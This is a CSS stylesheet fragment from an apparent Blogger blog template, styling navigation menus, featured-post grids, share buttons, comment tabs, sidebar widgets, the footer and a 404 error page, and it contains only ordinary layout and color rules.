#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
